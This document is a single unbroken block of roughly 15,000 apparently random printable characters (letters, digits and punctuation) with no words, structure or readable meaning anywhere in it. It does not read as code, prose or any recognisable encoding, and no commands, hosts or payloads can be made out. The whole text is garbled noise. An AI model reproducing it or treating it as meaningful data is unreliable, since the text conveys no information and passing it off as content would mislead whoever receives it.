xWNsRBBO-R9XxrI5sp;IY{oR/@O(FKBBFNtikwV:dpwhE:YInhux%~pepNrDrrwwS+tQ]269d4^+0Vh@ArEe);p&t]&x6pxI{VWp:ErqqqAJLDtee4qSs&-UtS:TpKpQRWwX7wCt+1p6{7]pUW&rrO&];QrdSDQw-:pr9+Ciqdw;LihsSx^rO0h6}XzAxfw%-U&udqU:R5q:@tn-6/pyq:(0LiBtVfqUK]T)LRi~Ysy)xCp_U^)@QRV/+ELeV|0TB)NYy-n19^N%2EdAQRWNsSEO]JD6yxh;~Ix~/{4^5EU_EWd0SxwIO-prq7-ERoReYq5Lz}r2ns)0n%4ISXzx+;^1dI2p)|ddt/V})xo)JnStd&N&_ydIzu}n4%S61V~X2k;@4V|9yqJk_4@_ECzD;S0o]R^E/e@Oxx^nkXEwV2|wphkOxy(7irks@^)@{e4N2^Q:7zuONf~n9oB|:Ys|XqKuxI;T+1@F5(xupupup(oA|oXh|nQO5IruKnu56t|2-wXd2n-Rn%FU_)XO1r9u~eDCQWOOuL^Xkre4%EEnTEf&%]hUKEVN&rw;Ar@U-NXKpyu+OAiES~SzBAT;&y_xiEIxtxu4r(iWLI-1t]w~E~E]4A|uYur;TYuoSt/IKDhknf~fr{Cft2RpqCVk5zRk@Vh]Cx4f]-EU6X4yRI@~F|Ry/94]NQ~ukskf|Sw92tw]hUs9AEE94oR~26^Us_@A0Y|fXOuV+Wue@{&rE&rpx]DuBwrdWs]VErpupCif}r|Y9rpu6kIWA/If@}Cwn0^w@Du]VOhdt^xNKLk+NE}x:R|x:L@+RFriJC9x5eI~0qiYOdsVUJ@VKw9YJk4xKU2Y5XkN5iVWOFE+)kswfzA)t^2Y1S2x_yD&&txwAQiNpd69RABuwip)&-IEyz4pI|R)f{B7)5O7N;9)JeTI-kRtJ:xEF_2uXiEYDTrrwsr;T{huI|@I6pArwoR(r_^/TLz+~IByuA76uIqAR1:IA~{OIITEu-Xru0COoNe6us|pIWwrw0NT]W_f&n+Y]WkDDyFQA-0hi15FO{(r~YzBIrT-u|9{^~khTR+W9t4K]W5Tki;oAIoV+uehhF%BryDdkA9n4w|LOe-0BIV~}U2IVE_{RV{WCe4{RshS-~_JBAdfre7r~|OK+]^O~X;ySUSURQ4Iu~DfWAXfw|%(-AFR}uXusYBRVq&DrdLEr-)ErUtDrA6I9RfDr;&Q-U5Dni]-r/@Iry|+Azz~4ftU]r2pr^-oE^|N462{]:qQrJEEp_zW4:0}Jdd%9^YUDuDYAF0i&:Ln4-%o9OwrpRrSrV:De{^Ds~12{u+4]d-4qB;s)r;i{xz&-uE7pB]pBWOs5UNRy;uFd6urF]Nz:YUowU;xW]C0}y~10AQKFWr-1rQsQyx:6Szusr%u_ui/CAp/u-_)/(x1ff%}:hIxwB4z9U4|]-FU6EwTFWAr6xE7yrV7yr9y:x(;Q^|K]Ef}N]DNrB|z1Vyx_q6)-df~BdfO~E_(7Vf(yA]NDrAnAE5VzEU0S+h}(+Vzop4)JVE;NN4N_6x;YIXIA~AE&fwIu~AEiNi9wU]uz6~Ish/-6(4y2y5w-A}10S_)x-_uDSYss]IipY]1)EY_q]kUQIEr/uk;t^hk1J29pOA_OW1X;WL_p;t6Lw/r0_IqWYkWUIArY%DfnkkdVzpW^+rhnxBu2wptyn6~B5SxEnR]EBprfKrxBwxNnSDWs_wx:]E+1k|;:}]rW:-;]J6+UkOddzsdVKwJUFVdKt9JUFVxW)2VnD|rRUIW{4])+{Dr@LK6J+9W0zIx2UiNh]IuS6S9TEweuq-6{W4^U(n&_;B61qW)FN9eU~T:NI&kr@DrFL4uxDpuQ/s7|{Ir@0irT(rrYNw]/{]C)InC)5T:Y12eXx2IuTr~BBpteCi9CzDtk9hOo/p9}0uVE(|:srSrxK|kDkIB2iRCuzBupO+2%tTIxKRE|Xh2~NB(L6d5xp@]ISA]eEwB|i|fYkn/KwsiE;;(VBU-sIV-0wnYUE&BoNd+pu@QU{DE0Ui}un^]CQxOVUdRKu+:E&t6^zi{-NpO~1Sku)FB|~NDzEfK:En;Iu{IuI_y:/ep~|AOCL(-wA(L]Fp-pF(WwAI{TY~+pd-fpV+AwBS(pA0q9o{K6F7]zi%0pA:op}9Vq:J~2^2{r@FfOh]z:VU]4OI{6]d;5y0_KB4:4UU%pV)US@~fpAUi6]2B6ei+UCE}zdouDJ_r^s~A6YUWDBK{kfJFDQBOuxBd-_BKdY-V|47R9Tfid6I-2seps}|Ow}:rrw2yrW/DkT&yryDIrrW{+OsoD;)YCwiYxXAzz+]EdJeD-IzAe{r:2EB]COuzCrr5AOs~zk(~DN:OxdDw+f0)6AI+pVLwd:If)E~]Ekf~^-dz6p_Q16x;UydtkS4)5Bw6SE&+Qhi2I_7:&]p{/S)~TfA~kf~eoiwIeiI/r+]1Dk]-7I4tfyB+kqDx-A]s4]uy_V_)LdiE|:Y~-k;}@Ef-sihYkB7%o:srW_sSIEA(9iQ&r^S{Iy9f)~WDduJkBWW]OFJ|]SEdArES@ui2pdo+_:Ru-FDEYud+wLC~oOE^t~:|yJ:JKrzzALoL2ry2;;WNAXr)^ye)%;4&wO^Fw-WYR(]W%W]xWDNE:rzeRxWpf^^2z~1hfS^(9tu(JOy+}rkB;_-@i|/)J6np&Dz:;&qE]_161R-:eeAEfY&rDorrzpnurYrep1pr+I:ue}0rN;AETCkr7(kI&ih&Y_+F%{4(ysz52rStXCw]tB6hE;O~rW)kf2t~x)Chw0Brr]4)/{qIK^1f)5:Ip~|5wk0R:VR_7;WyE^@RJJ)RppU20R^p1-uS|]okBI9feNnA~CCkJ_RyhK@p4nw~hD^9({~X]60U_ndX9u}-Xtz5uyKhudK9C|JE4-UOFi5hsC15s|4ft0xf0Spd)@VWi|iuAfI~TO6rsxrW;J):CE&qu01yShROEJRNQKriiA1JEXzX}r:+E}KYBqUx{~rD]/pL4;tDW(DLoYpL4:5/K&IswdESr-({yu0:t;7LD0}ypoo0:-KpO4N]q00Op1NnrrE{^f5QDiwopwq+]nVTK7YJO]d_st@st&C+L;&-6^9kp~wOuW5WI|JLR]urrNL;De0upyRorwO~D/(^(~7@y2A6xFnT}-sL+tdxwIE6hXq69EqWnDrn+]pS~LLW}WwOr+fDEuCeEySh4y_4)^1V:4p-^~LeNNT4y-o7feTVy7AYCX&zqVRyU/@VVB~Fn{/u}A~J^&t{&~e}n9I^A))oVr^i)Tik}(-sULtQOeNk0A}NS)~;RQNEtu0E{J0WDe&YQ)&x{:iDiYC7x_|DtrRT4-2-6r5yprLypQ@|BWqTX%C}|WfXF+CyUyBrnrwqDuFy0W9XrTWziLSU(^SCV@WwhWKD|B^}p|N4KT452(WB&re0fD1}C|u):eUN9u9Y1(2}nT&f0IwFsr^q@ICpYSx)E:0TNp^:+pz02-x&-x2%SEx+^r9{^teqC2e7B:UFNh{2(^}2NSOkII&k2EJWQrxRriJLBtIxe}QC4OwWRrEEyuSxqrrt^]SNTxNxSIBTFXExdAp)uAOsLpY0FpY_-E)9USV]{-LAFI(A-DxY/rA%)0Y%7(Ez&0J}^q6+^UT1UJ4JU]S^hX9t7~xtCi)uSyd9sfS)zTnDz:fwX:sWXC9FYEXyQC9ssOUVJBRB9-AKp7/UC/K~7|d-rz&FT-n_FR6pLw:ALp1]A60X;hRT9BqfqN-r/IRXV~Q}^;fhQO5L9JWr7+pTDd5;ne}+k]iYqDDh4fKWr-9qy{:524NO16{fx+qB9pC+1s{T}1_@EAKx:AVqpnT+yf(Y2NWxtsCuUFfxuu{uA]DuU}Fx]9Dnk{wnoFrxE@UizQ(N&2Juifp+KRI@+OB@otUJOUJE/h5w_d(uA+Du&K@90QprhRO)6p{e]B5syANsyfQ4%-A)Jp_E-)us+|6rI5Fr|-~r{%B)D(r:7+^FCkIr4@p&VryETV}s&0N~RWQ]tq6(NUO7125sSEOBFtu]6:r~;hu5}QRnBrC/0rr_z9|%Bz%;_rwC:DJq-td9O{eXhe%uYwe%ut6t_n9h^I9XF;(T1SB1:wopRArAn]%p+{pF((E]]~)RiQ+noN}y}U+rfB51h0tzqyx7ROD)5DIk5J|I(qyJtF^0fAqN~Q^U10/9LOw^ofuX_Q{ktQ9{(5p^}htDrU:2LTI+rU1{ppp%KR&):+YQOB:tKKsSpef{r;WXd|Bui~6C6d9/Bq0Ep_DL9^@UB@]L;(IwyEC-phT4_dto]@zL;dE(r0~DrXXErE:(L}AED+i-x7dprS-&tiD&)iWs^TCBN_:zr]iDrNNSoAWNrWNLW9TOhx0:y+D)nqR&oXCQ(zhXJ2qhXQ|h2E_]REwterw;duX;N9w+4r1uhsf9Jr|odWdIs]XfIE]hkFIT6_6|FTL(SNxBi6NBq~~_xEV%Y0W/LE&r/rAER:]eqEwr2|K:]{T~Ir]zWVLD-tFTVJT)JTKQehrOu9_t2kn]wE~_k1_)YR62fF6w5iI1fKxkqo)_wkwqS]0Y&Tw/i+B0dtBdo96zFeXA}7C{&5~VqfutyIFSyR}sr%hT}5Cs99Ch@TX;}n2{5kX)r]9rd_Qh6XS]q/R~51WszX&_SywEIrWkV]tkVRrh}RY&wR&A4W|S+ruSDE|qrExNUO}rJ6&rJSu^JoxrREEuwQ0k:TFkSzLftzT5ShWfEC/uu-)XuF}k(urk-frN]9kTyq&NyR7NkqJe^q~eLh~R}{hIx7(i}+iEh27I]((i~DQ+%riEhdOyw{Diwe0Qxn2y/C}QrDy{C{d7XRrF-]fhxfeAwR~p2uErDII(Yu-LEr6wOp-9@t(Tt]CErI&ps4E{|]Wi+rO~A:0it]wuDpIwEDEOxdkriS6p%r{W7t9pU{4pX|DB(x(pprzfhpD-p|z0IrwUrD-(k;:AIBwLx:-{tikzz{XD5KO{Iz]V~~Q0CW~rE^kxwrT&p6IIAY]wrOBIWsFBDe]+6-}rN7-y%9kwpKW4iAU4eh(-Do]WS_YtN^9UUpIY^|VsEy4|yKUe@yY/0@Bzk&|S-^;hSuBL-W%+B5o6Y@2F^0/LeXpQO;xQ%4d_2&XRJ@1~;17L/LWory+tQnWE4JNBOr}TIs+}TS&{t9wy27Vu&UOR{1hu_;:6Kfi6rnzp]TR77di5f92In;OrTCp}n/7Y7/2/BsDss5NI)zA+UfyDpEeIuxTRxurhuxxWqnEEyEA(Ersx-zBpezA+F+N0LS^&o^ixIB2wEIrzD;n0LO:57DpuuWd@zzuttsD{pLDDR4Tww|e0]uNyqkWrB0Bd|xC+r}&YN]wxx(r{(0ii1ww|JBii99xy02DOEoVE^4p4OJx4yhre75SDD{/ywrDWDDLO^Wu;Tf0O-+xf/%:oW]wwnqEBBBUN7uIwWyV%Jxpxxx:zEiW+25OO-nT~N+EuhprIIEwV]fr|rfy{B;qBCpIhr;6;6uuwwwryyz2oxV~]&V)I^uErIk{EEunAA}}}Ad{|CzV5V9A6S+UU/Vuqh%({EkuEp_OWEr+z]xpphW6zzkExp;roF(^7wEu^tf1xzxrw;WJ}F6n56ok^Vi++AdUfK4+kF:{BdT@^p%Lq|UYUfX]6JqJ6T^rI^DET@d)D)&+qFU_dIVsyyyN9nfD)yOnRQDEKs^oWA&hTVJEJiw)Y}^{%@+&Drs^NU)J:%TnnQn{D/t}rqQQN9k&AeqUJ~QYrD1O9yd~Ex6++Ut/|;WA9]00TE--eE5ONw(i9e|EWDq@dwiW2xioiid)Y]&wr]Wr]+xtttJWWRWy@EtCt9|0BS(VDVDwRufJ(rrNSkzWWB0B~7hDwrQY;r0qqNTOBTV-A5+|EwFd&J9k]ifSOtp1rJ2UCn51Uw1w^7sWWD~r_64_iu]sT:wxrBzyourx7T1p:;:DRTo11r0oFe:C6BtSrE66|F~K~~+}]]E9SB9IrIW9CkwrxdiVz6Oxy~rIIDRx&dJ-A57xJEIiS}rqr{:nKS5fAJ(rdsKF-7V]ApsWECdrxE{WruFdrqrpp1B6-x_rE%StJpqp-{2dr]~Ih]f~+}e2VFf@R];Bk0uk/49_^LRq{;Vfx(d5pF1JA{2ohdQ/~(-(BRS-)V~wL;EWno|rd~hR9:)xoyR^h9sr@9:E+h0uk(-W;(CurJ:&Enkr1W7s0Sn@Tq;Y(K}LzJuOC{Xpy4eK4z(/BfEe9KiTLT5^u@p4NuwIOu;+wkqW]rEOIppTIzAuRx}xse6kuW+IhpCWruyd%DiWetEh|96Nd}@w6p~iB)UV0zpV54C)9Q2VNq/{ph69{Etf1J-kXi9wx4DWD7Wz]4S96kyf6IL|ts-h+qn-KI~&i+OB:6I^AkCrx^p1041;Sz)N:)W7/BwxnDU6p|q+OuD(:WLzr9rrwKi_rIXOpr](}orQC(rwTe{BrC+2hDr9%Wo6;9r^i|ni;Qph{n5kA+@pNWW~SC~4rIUD6I]ENi5^S);9yVC^xU)i^X~I+DS1pWSx&Srf{NspY}dUxqdoD6]p%IJQFh:VV76TN|KOprtk6Ap+&6wwCt@LVo9R9QUz-IIfuk]V;4xxi}T6Ioq{uxISdA0;U6VU(0iIpRhE|VO0_y]%CID^:tqYwBUWk%|(~^k@6Uh;9f)xsnwI;uNIAhWXy-rffxr9nRI+r25-D%-n-+@fyI+yN_CrqzBtpA^+w2XY{K_-Q(V+K5]74LU:R--Y6WFde;_uyJIh{pBrwpRTEuFKhEhFJt]zB6pxku;E~K%EiE~Q1f5/+pdrr|/%DuU6;@TNd:I@F)^xw:9)rN4O^OEIyzytAorrw4-)pL}TIRCfTErIypr^uQ~urqSWp6)]AyFdRLrx((6~ut)0h~;IS2tR%rEL4oIe77~@91]EICRppW5WhOrwB|9fEsCUiD{poxB]KrwDpCqysi0}B(70DE{;DELrYNY1@{A^1u|}S+NWJ9VAE^dq(5wY9Uzz:BR}D]W_f|+sW6VYuU62p]|rpizrtn/KnuV9:p-LQRu5t9L-|e}SSu_0ByR-KJLe7Ipz^woW+LkdIWEr~zx924REff^(sUnxXt:ItpBzS1^;if2qDrf%ywL^SKrEz&huf6EsVTBLk9Wy/%dD]|-yt|FfVy~{xFIUKpB5EEr:~_x)SK&kq}|5&WJBK|LYq+s2::oKB9_oiJdR%xB%7(S2&&+@]TCT5EuOnY+K]Wr&;rx-5V/fp|drIIhwwky+hnC4z+YprTSyWEEWWh5k{WNE;@nNL]oJppB-@}p);)5~CAK]2;:DW0~_WDz)CIrqpV9+WkIhFU^0BhuKE-Ni06]Kuyur(&AupWzEWu_s|(AhfUFzY:|J}XVr+VW}Wx7k%-r_ySuW6uLIhr&yxpOokr]sr(xxU5ep_%wQT|W)n~k|eu;QD/4fyxX};nEK]ifyfSr;Y6wAw01qu_;wDrn_y+sW+xITo~y7AKJVN7/sOE{|xi)yYOx(]5|o_}C{JS%]Xn&X5qErrV)pU&d):Q}qpX6doRAB1wp61J]zfI(-JoDw}7V-u^O9&Ci@wtF(Qi4-];DotFTJ)/pQUuIznoBBE}uYdJBB}@]SCB4;_AN/ikK-xF](VrnDE5Y{~ttIwzR{W9N%R:T42(qIIkpqEuDOok-sVDAOU%Bzu1OD~h1~Y~p|ShrkDXkNtpIKzq@WIu^VpWk@K0r9k+uxk&hIIwF%6E~YKI+rW;s-D/tfL)Yrtx/p~ORh6wUtKqu9uhTrS4B:|2EnTqkJdT^Cprpu]IW~6+TVorBXRw54:)T(^qDDrQz1pe|Kou4dIu(Kf2|/WI^^B0WU{txxzB4u@IwDr9BuA)FFBhLqn%@@{Wfe/;+|+r7N7]n+(Fz{%d:1pdnK}~yD}|0OerEzoXkXeYNQW9:1}AfTVB_oD_VYp~25/k7Rf{ir1Eix)^WekNKwwwTI{w}FQ/1-)wCEidDKt-4r//Ks|(WwBC2IrANVtCuVyFTRpx5AI;R^]^kh~+VIUq/B92}R7pF|yuJO9Er}rN9RrpeIr~{hrIhrpS:}7E1^Uy42A;DA|J&x]wK&-_pi7iTC~]L^]XyuU2sIfwpCAS^29XQR~Bz4~IWx-kF}Ap^6rEqIu]srwY+rxu9ixwTrr&BIW|4Iu(C}uuEpu~6puAdI/TODor]VOrAUW2(2BrUqOrI]nEBkypuDrr7SEp~%~T;z+A4T-rFJ-TyyBxyELr:IRBq2U9hU09-KEIi9p466JS^10]:qNxd-qs^FDEYdUDEUDrArSrVq+W^hfTd2}o^q~s:)DD/%pr|DIE_Yf]DTBrUdEWU{Lh9]+qtwNRk%yoLA{iYTVWXkqoXw+Rtzn@|XQA~t0I&eh4WoDRBO-Dq+OI~kOrIIpurdf4zn06FWp~|{~rqTSI2CJ@r&:91/u^|/}^{|~CNy{rW-NhhSLIfzS9xQ]k0/DA4s+@s-R9w{Qs%@OD&]AE4QnsLdI~t;Frr]Y]IkD]o&+TFIDu~|hhqk-e{2BEIAx5EIw^SF}FWu}xWxEqSFxnE2Dz-Yd_-(exyA0dEr~5r~+w6i+&6xTQfB4f;xWk;Ioy]r+DN0zRNQU0A014E7&pUVBU~(i(f0enp4/:E74-EAr+-A4%]]qBuXS/xkV%(qE-uUAnrsWUrwC;rw|upu)K(]V6rI:7Wwy-uo]^WhU7rNB:rwU&rx;7xA)UIwB5x]knrz:e~95yusYYh9tQW@hx(yYxSn:NzA:JBo2f~+5dBtW%r;1CrxfernyDWI2KyuJ~pI:xruEqWqF-~n{putFXd+2-hKD+B@(9+n_hr^B6rk+nr:AFuyFs6ts)-i:5^dDyyiJ}^t4s~F_JC/^:yiuN;4AEoq)X;A(fxO|ReDeAXurB5Iritr]y:Ou]up7fdsrTJDy5nn]ksOA5-xxX^VCY^97p;A2f1-)0727q0|tqKhrDupu_0W&F%quQxk2_{O)7WO&L(E-5E4)ut27sTT|iyIziuh)IeoEw5p^h)~|~YhrDCI24:DrrAdONw0;TzDrxtIOr1:Oe1OOr(A9|7DBiioAWns&idJp5&Ue]9^p6D+96TVyqdq|D~6p}4^U|I4y@Vk]s|h9whC]|@ny4nJ]|6Cr])2hJkrqECJUC+I9Adukk{or]BJrV@2u~pIr@@9Yx7Dq~kpq^Q2JutDfCOhqOqsrhXDr}-Iqs%0/@_N~JfD@|d9qrk~-shhLJAC]TU4LpkqQq:L~Uh0yrWdEr;DB9qdi-5TrWdA0@O~WC^BERuO0TUJSJ^2hDV&T|^Rux(:LpLKSUB-Lr9E]S@|E2TJKU%:;As2RU:TzU_4@Vsy{}E5:+X;Rn4q(dN]iuB]d-wEK~t]di0IDW46p|WkRuBLIDq+N9oxDrI-JJs(x9w(_|12n0|^ku6dIWn7On1Iq:4zdJ1yn-1D:9/nFsw_zA1kNkt0zwXA^qsX@&X}:-%uDJ{wk:nXNKotrr)q6pe^V:w^%675:pNpWrWdxIEqBUWqVz/LpW+e}2D{uoy6zO;yEUeCS4E7:u(kqCnkR/{&;5N0KOE4y%:|AS~O;d:~~(;CiE^5)5pA)EBf)TpwV4hz-o(uh:pqhiy;)DYT7fU2B2u+qkIh+1uO&;J9pX~OCs-C-2:&hRrnC_(|y]u:-hWE5wdUSTSQ:&x-q{(zL%IedU;9ODpeuxru@Kx^Lq-Cq2qK^kqK2%hz_CU5SVBqAtWEE|kJ}^U{5T^t-/L1J}^@2z:tieB~}yN{UX^x~JuRzXu7}z]QBxrxUUrwY)_:t5kyBNxyu(u7o&Nru5IhYiEr{rf/69_uR2zf}o^uXR:LuuAr%r-6t1u(s)VL^pLrT+:n1yhf1Nq(X~iK1-qyY5u/{W^KLKNN}VI15:_ewdw/r1E1_oW6Ory:_Dkzr/0JEI|d_Dppr2(RI{ps5T+ueid-pCJ9zpkU&_9E5D}-~E-SS0N9LtQiXA{@]p01UX5uLr;IfwRCe4EdO/2EyRooLA&CNAnwAzU:Xp:Df~s)YWos+Bkpr0FI6WD4+VzJ+Bn4uAKTWpWuLoD}h{W]qK4Ih1oIw]19EDVuzCyrr}JId2]:r|]ruo|JwJx]x6Nr+5wD+Jd4VKS6&wQr6U(o+puRVz+9FiKrui^{DXYD^U4J^zA@+dySuU]:)fdVF5xUDK%JDTX~^^Vt64p{7w^r|6XoFqz]kL~O]|YpEwCSYR~~uF&xCNC&29y5X5K+WEhEC56z/@]yDz_NK1p/h210Li0iN:TozpteF5q:Xz4tF^4N%O1_kksdN):q^sQ@7t5_kU%0I4_DKK@4^T6TT00I-)L-0iD(YIN+fAs96seW6ntz:nWD;kV|p~hVh~n9Rk-;~UeVY1rXDtsK(ArTxOIz;@)rULAN}s}W^)nkL}Y/6B|^;Dq]pk^dFpoKSEqFhDk}tr9Yrro4wrD2yw6fFDDJBpLRz06t~i;D(x;QDw~2}xx{OzI9yry9OrAuV}TE6I5~{4qS0pJs6ti1FALwpVYi{o6J-Jq20WS:|z6dk-:@yELEO(_&ntBpU(;B@C:O_U:UxSsnetd&_L%o^WLK}k~zu~kC{X%xkNY(s}yAVkE-x1ErR||9Y{WK4whQwrI%I((5iWio6;LE6]_;XrkuX]OLKof%n0Yn1OfhOwru;Lufdd4kt)sk^1Ff07dnODX~fuTKwiYKfOTKWndFw:fNsf59LIXWLT_1xzrE9Op&xpr]iQV@+Vk{k2:iF|S:z(^{uCpdqrkQK-]rVBUwN@6|&~-7xw_%%{E7e;;Q%]9zJORE9O6EQ+d%(w0z4Ak%rRU2iLrwL@DqCs5tin:^7d2tpy0CXRDxT}rEI]wxCedqSud+O)yCe7ttINrt:IrrA&rr&xS207Nd-4W^51r:kKR)Ihxzq%eurtEuD1u9L6U(qq^}2:6U:|7/6Lt]d1ABE]OTiJE:||((61x+4/n{FC}yFLxN^5;nFCS~rKOCuNI4)F69979V2]wrtN^]|;9Arw^puwLD7-kt&wi-AI(Br;;suRTF_9XIRVYheX/k_t0~R_5sAVA{CX6V06tD&i{N0/if5zw1&V1L5;9]2C|QER@V0QxK0/5s2F-:;0Wf}e:Wr47Dy%%Cp6JWe7A:SO1{Au{zFRnS-T|K5n^6]i}wXY2CU|y|oqzhtwwKxw2+94O+)r~BTO~kOD~i)sF}NdeIN|A0qtdz]EADuAXWw24N}4R%T0)KLVE6Ds2^uBVTurtyrk{Jq4UTWnDSV|Rxw]p:e~hpr~oDr}hD/Duxd{@KONS/-+pB4EYDIW:_}xdnJ^LE(N:eY]hFOS:ShDB:)zC}rW:_nE:WAATtWnU7i{{oXy/o4y;/4f__^(;fVh9]:4ODSwORD]1eRD]4k4nt&rwe1fw~tf;{Q]4+^&9EkW}(y&y)Xf];r9/EKh(ps-s(:NKNz4NfE0wqTrS}Ir]KSy)4wV@4&F/@|f/5xVs5_YXoQKDut_w):OQrtY4s:r|eL~oTLwLq--WC6zE;e_k6x:t{^FVoOC+&nfA)Fp7AkRdS9h/6_Rn~yVCuKK+:Cif]D;WO12~}7)npJy:xAYy+pC~:kY|~0sUzz:V1LN(V09dFRpFC~TB~y6]~(e{]]Jr@rJ]zxW{@&sOCC|}Uq5U9FI~Uu}r]q7}drREQ1FxW:}-^5Ku))ft^doz}r_k0iou)ndRzAQXdfyoeUDw;|N_0:t&tF%}~p@1eeX42DrsO^V5w5U^phBo~;|ExT9}yIOrrW/A{Xd2Eu&uQx}O1}D|9XWIwTnhQ_+W7IS^f{u7:ntYo&0&:KXe]KO7:UF9}&0AIxI--nuYY4t)@^qX5Q+}DQYsk(F/kQQ}f%)s7XA1||R%F@L:Ko/&sR1Iro{oA;KwW9kOur6sAAz@XeT~qu42+qeTXATVEiXIYuU_wW)KwiifBtS:%NdJtTJBIkU^DA)|_q;rA+-z%y2o0e]5/u;up1sTQr)({@on-&WX:iA+InwIIr2_9h0hpu&2-VyEX@1FIu}u%Lssdqqi%6qVru7wDVhe{JJ_Nx^E;xnB+i4wIVQ/{rK-f@U~n{2eY@6^7;)x0^xE{fqqI@sF;{TRh411N@4OXKz4n{sQi^%{ne|/r;J-6k&ytxrywxC(suArIWpLNWRK;9pY~r+;|x0-I|DBTphIu2Jn1|p+;YK;SYsL}7&0ONi{}ztEO:KT5L1;0FK}Q5CV%5SDxX1oxrCW9rx4+qy4t4(/Ir9z|TN9~}UtBrN2WsfiiYF%~unwSnJkeCTe51;sF9O0N|R|0ERIw9BEixeOWyBEr%IE(iuxp/o;wwS1SyywIIW{;~6nup]xpOSB;hU+O|wzroTrzRBWzYwkT}KL&z]/Dk5uJrw}Ky6C-E%ii9SLAz^I{Y)tCiUk(yq5d5ufpD:YC2^OSwduB^xYC25J(oIr9:i(oEi~p@yJA:oVXkwU-WEwpRD{NUFki+VxhCOIykBWr{f+qxIDkAhpDItz&5QK%i+uO0Ex9COBNf)z{u(W-iWpIELhd6]EV@IDeqyq_-xXVrh@@^(0z0iwS5Qo4y@dpe:y&x-Eqkiz)~7twf;5):As(}_@xpV5Vw;1i/L9n5~IJ/9rEDdk(_7y];zu9f{n{;&&O0:A|X}KQ;/(]oy;t9T{%6ryEIXQkRWCutOpuxwL:]5ORKWdzI0OByVJB)FD@iCSO{(Ir7EDDpi6qS;tEp:kIWSrJXXwTxDOXsy+ztt~SVELLLtCxxT{XyeEzEKSIBoOW4CiC4wtAV;e6Ni/%~oSs@RDIwC-FdCe;;W1DdEKeK(rw|TeX{xfx|7ByLrr/x;RwB+Ne]^IYIp-o0+ru9|4BD0I|VV|~w~hJ+Wpxx2D0pIu2hSIii:nI:++z7)4rTBLT_|||e7(WWSN;z6phoEo:]uEB+0pdxNA~rCw}6Azzy2Jer9uW(WW-AxE]uRRfiz9wuh+LD]A2&n]q}p/wO-BV(UJ+rNL+W&r~ppA%^~-5-W+JWN2/uhFSSIA(C|@VDViB7iAE]fXrWEiD290}}^UCBB-dEL)YQAf:U}I)2rU}rt9U:Nz:JJOttL6Rk@%KOYd))s4upNdTV~T99rt;VVfff;WQFQ@Q0@k9111&SY7XX%(frW;RWDphurWnIuk7W7I+-Lph~_6s46e%%I7rxxJIDr(UEnxRoxSyhhDzzSTOoLL5X^u-T{:5%Nk9916D0^EXWXJiOL0I|Cwx6L4D5kzyIyLW-oLnwq@R;wXKVroS|zLCUw5{o|xreA~|LEyIr_sCU+yxiV2IqrSRFuuweBISEBB&]~x^^E^IidUyORiw0ShLOh|2^KLITW^hitJE00}e:euE/snqzu9u|OEt~U;hhq:}K]zzkph9E~+WDrBNdAi]]r(~i]knuE9p66F)]ODK::2:^^O59)6@TKO&k7TI]}%u/~&-1-yNQhA6ffIu]K{hY9Exup~I]LN&yyDrrr4uR6uKUKri{NSeyIR^A5(yLe-)rRJ-E+_Oe{uI^}Ks2Ik_)C;pCnF:LpJh}^kA9nY(XN~UJn}s{0K2/s)0N%(//fCnA11{nUo-6EFpyuw-xuRpuW_OpwnqzLI|OzxEw_irE~iwhuoSp-D~4WyyWND-k|)kOrdNtuIezF2+BpdtxQ2xUistSxRS~SN76zhS+iX]x0OhpxfED@7A{+^t6hd0k|kw6e/7YW)]dJI09XA2dY6ru4STTu{EwzpYQqxrEpz6NiCJD@LEI(huwwr@h2|peV74IB&Bzu{;LW}yUS:|iN)S6JeptBoX-UTuJCduXDA]uC}u&uq0OWyT6yue|QhE2_:hrrynCqk+;SJ|6pz9rURrx69prIsEOtqeDyE9E|CuxU)D_YYNJiT^xR{yrSy:+]6u;erw2p~SFn7VFx-Dk:pA-A69:4uSD+frTWuCn+z]oJ}Tty^5pXhrpKXw^9WTe/wyw0dCp-]N6}O4ououArB%Bq047)FuC7:{U~OhIELFy-C7_%tq9Y)Oi4XnoQ7%@]S/7es52_+Rr9|SWxorzW{(IVC/-rkzBWCKe9r9];Trxe)46r@;-oyt^]:we_-EEW+IUxBLBIn5WrRU4r+^yyR]iks~Ih)@-hpo;QSEk5xxWi+w6+IIohzhIBISrpriNy@J0W1k~k|0zkqx@SdI9;]u;}kFC%7hVh71r(-DW_IEAT+)~tC0J-:L1I-d(~_U46|9qziS|V%T^n4_D)66TWIx62~+Bux9;u9OIr_Ee]Rt]Wf]O0|TEoqix:ypNDE]]W]A&tpx]4hn]rADrrW{EkBk9exnTOq]AN-|4;}-_~Y4(r-@(6]r&^I}VYoN~2:]DA&X7LY-Ro|puk~UwRsV{oyw4EupR%ey{0TnV_^hE6s|Ips1/Rhrpr0L-iTCxLn7fr__@{6h_;I{p4B5d}St:9N%1V4;/fOU|s5f:s/%Dn{114qr7R}Su6XpJspe0rrwRz(rNQpEWfr1D-pUrWyBY%pu~9r^SJEW]ix1zyhIpIOuyEk]D_hI4E5IhRtr{yr)OOB:AkWTkQ-rh4AWu-IEIz(uQrSu@xC6CqnBN+_dW@CUIN:y^FpW9nkCR];(W6I6^Sfw:IrpVLNd]09&AtxNydJq^%JE@zhkw:TNW@05SD+SEpxKC-~_f-;]sY+Br4O}5OQQ5tx]E-(|Di2h5-AyUEFOIp{o;NW|6)55WDL1rzq(I)u&W;RA+_Y]Ruo9tq+-pCoY6//zAf);N]dpCd@KnQDyYxEtsXIt&snDphsERu1s_rEe;JV-&IEXY+x~4]O^roNFBy%UO2NLJnh}iXwn~&_%-(0eKXu)AW1X^%r{1X^D^~5;/_r44JVr]9zrr9hJQ4Xn:KKQn+25YDBIew2r+sSyEWIV5zr]tEx@_EdIpoVh}@EeRWQx(fxrO-owuRe-DsQwII-)YNLk9LeXR/wt&@@5SWB+7qSy}70Tq}qO]h]:{xQTVw+dE+Cxfzz9xhOI-^F0OQ{DkXE}eNry)QuODTe%fs/IpYzSq)hJC@pr]yDSEsFrDuQ)(}zydTRkz0&ArkdC:Jf{C]BRd&V5Ustx^_JkO)X/h~Ve6w-zsTJYEndD]if1YSWExzSw+IDz|sN:s+pfQoSQJSE:erCu]|O+:i+0W)Ek;EEkJroE:|/@tz@(qYsB~Iu)Q|-tAf%rz@LJp-4J{YDT;Wk_i]Xd0oW:AkA+sp]%y]F(idr;2WtYUNUTX)FBd1f0&{+^K64(1+&X7Wp7J@qV_(R-05J/{Q+}n;&nX%C@;5Xhx&dDD|NrYO&9iCuIDRx^-kDV|xyknJBe7V~IE~BpNw{6(rx}oR_+E(CpId9DNhJ@XsFXhsFSJ%xX7n2r64sSph-_y4xx@7}_S1&6sNu&h7+tIe0%Ww57]]ruD|^y(xA^@Wp0RYS~w|n%O